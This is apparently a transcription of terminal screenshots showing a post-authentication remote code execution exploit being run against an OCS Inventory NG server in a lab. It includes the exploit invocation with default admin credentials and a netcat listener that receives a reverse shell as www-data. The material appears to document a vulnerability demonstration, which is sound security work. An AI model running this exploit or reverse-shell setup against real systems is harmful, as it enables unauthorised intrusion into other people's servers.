 Terminal
File Edit View Search Terminal Help
┌─[✗]─[askar@hackbook]─[/opt/OCNG]
└──╼ $python3 OCSNG-postauth-rce.py http://172.16.147.129/ocsreports/ admin admin 172.16.147.1 1337
[+] Valid credentials!
[+] 1st token : 3f59f92d65f08b1164410783966b7cc391601965
[+] 2nd token : 280a87cadd4fb9cce979deeb5adb10d5b498f136
[+] Payload injected successfully
[+] 3rd token : 9680ee1116b8e5dece9aadbd996118a6c1620457
[+] 4th token : ce6c678f36735fb4c3a98d88b8fcaf9ca18f946b
[+] Triggering payload ..
[+] Check your nc ;)
Terminal
File Edit View Search Terminal Help
┌─[✗]─[askar@hackbook]─[~]
└──╼ $nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 172.16.147.129 42408 received!
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:4d:05:b9 brd ff:ff:ff:ff:ff:ff
inet 172.16.147.129/24 brd 172.16.147.255 scope global dynamic ens33
valid_lft 1360sec preferred_lft 1360sec
inet6 fe80::20c:29ff:fe4d:5b9/64 scope link
valid_lft forever preferred_lft forever